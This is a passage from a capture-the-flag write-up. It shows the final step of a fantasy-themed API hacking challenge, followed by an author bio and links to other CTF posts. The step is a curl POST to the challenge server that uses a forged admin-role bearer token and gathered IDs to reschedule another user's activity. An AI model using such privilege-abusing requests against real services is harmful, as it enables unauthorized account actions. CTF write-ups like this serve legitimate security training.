"id": "1273b3dd-34c0-421e-9c3c-8d79f67742ab",
"lat": "-43.5320",
"reviews": [
{
"id": "3e079f9c-a1f8-44a4-9ff8-971688e8e21b",
"activity_id": null,
"review": "The historical significance of the artifacts uncovered here is immeasurable. There are many previously secure passages and chambers to explore. We will certainly hosting more events in the 'Osgiliath Ruins Artifact Discovery' Activity series.",
"user_id": "ccb14650-5388-4d90-abcb-df0f388817c3",
"location_id": "1273b3dd-34c0-421e-9c3c-8d79f67742ab",
"rating": 5,
"name": "Celebrimbor"
},
{
"id": "0a397abb-4dd2-4c97-8dd6-1349352e6031",
"activity_id": null,
"review": "The historical significance of the artifacts uncovered here is immeasurable. There are many previously secure passages and chambers to explore. We will certainly hosting more events in the 'Osgiliath Ruins Artifact Discovery' Activity series.",
"user_id": "e9ad8f0e-72e0-475d-aac7-0ea0dabbb33c",
"location_id": "1273b3dd-34c0-421e-9c3c-8d79f67742ab",
"rating": 5,
"name": "Elmejor"
}
]
}
Answer: 1273b3dd-34c0-421e-9c3c-8d79f67742ab
7 - One Request to Rule Them All
You stand in the circle of the fellowship, shadows of ancient trees dancing around you. Maps are spread across fallen logs, your collected tokens and codes carefully arranged like weapons before battle. The eyes of the fellowship meet yours, filled with both hope and urgency.
“The time has come,” one of the fellowship tells you directly. “You have gathered all the pieces—Celebrimbor’s identity, his circle of conspirators, their secret activity. You have chosen our ground for ambush and replicated their markings perfectly. Now you must execute the final gambit.”
They step closer, his hand briefly resting on your shoulder. “This moment will determine whether the Moonstone returns to the light or disappears forever into shadow. Everything you’ve uncovered—the User ID, the Group ID, the Activity ID, your chosen Location, the invite code, and the PALANTIR token—must now be woven together as one master stroke.”
Objective: Craft the ultimate request that will redirect the meeting and set our trap for the Moonstone exchange.
The fellowship falls silent around you. You feel the weight of their trust and hope. The fate of the Moonstone of Minas Ithil now rests in your hands. You must make your request—One Request to Rule Them All—and claim victory against the forces of shadow.
Points: 1000
Finally! The last step!
These steps aimed to reach the ultimate request: One Request To Rule Them All.
In the docs, add the Palantir authorization token to the Authorize section so that you can authenticate to the endpoint. We can fill out all of the options to what we gathered throughout all the challenges:
| Parameter | Value |
|---|---|
| group_id | 737530c6-7980-42d7-8c8f-9ace9949dfba |
| activity_id | fd78acfc-7839-4fee-b654-31a6209e4cb0 |
| location_id | 1273b3dd-34c0-421e-9c3c-8d79f67742ab |
| invite_code | onerequest{mellon} |
| user_id | ccb14650-5388-4d90-abcb-df0f388817c3 |

Curl Command:
curl -X 'POST' \
'https://one-request.malteksolutions.com/one/request/groups/737530c6-7980-42d7-8c8f-9ace9949dfba/activities/fd78acfc-7839-4fee-b654-31a6209e4cb0/schedule/1273b3dd-34c0-421e-9c3c-8d79f67742ab' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoiZDZjMmUyNWEtMTI1MC00NWM5LTg4ZTctNDNlMDk0NmM3ZTE1IiwibmFtZSI6IkFETUlOIiwiZW1haWwiOiJyb290QHBhbGFudGlyIiwicm9sZSI6IlBBTEFOVElSIiwiZXhwaXJlcyI6MTc0MDg5MDc0My4xNDA4MTAzfQ.JM-1e6Sr0f5cv5tdw9lhBwURS3WGLoC709GIB2YcAUw' \
-H 'Content-Type: application/json' \
-d '{
"invite_code": "onerequest{mellon}",
"user_id": "ccb14650-5388-4d90-abcb-df0f388817c3"
}'
Answer: onerequest{osgiliath_passages_protect_us}
Conclusion
This was a fantastic CTF that made you think outside the box. The walkthrough doesn’t justify the time and dedication it took to complete it. This CTF taught a great lesson: always think outside the box and never give up. I had a few moments of thinking it wasn’t possible to finish the competition. Taking a step back and looking through all the documentation provided clues needed to succeed.
Video Walkthroughs:
Authors

Lead Technical Writer
Evan is a dedicated cybersecurity professional with a degree from Roger Williams University. He is certified in GRTP, OSCP, eWPTX, eCPPT, and eJPT. He specializes in web application and API security. In his free time, he identifies vulnerabilities in FOSS applications and mentors aspiring cybersecurity professionals.
Recent Posts

React2Shell Unauthenticated RCE (CVE-2025-55182) – Full Exploit Walkthrough | P3rf3ctR00t 2025 CTF
Comprehensive PerfectRoot 2025 CTF writeup: detailed walkthroughs of authentication bypass, React2Shell RCE, and SSTI!
Dec 9, 2025

HuntressCTF 2025 Malware Challenges – Writeups & Analysis
Learning about malware analysis through HuntressCTF challenges. Deobfuscate code and using Telegram API to retrieve the flag.
Nov 1, 2025

HuntressCTF 2025 Miscellaneous Challenges - Full Writeups
Explore the unexpected in HuntressCTF 2025 Misc challenges. Creative puzzles, crypto quirks, and logic traps that test your problem-solving edge.
Nov 1, 2025

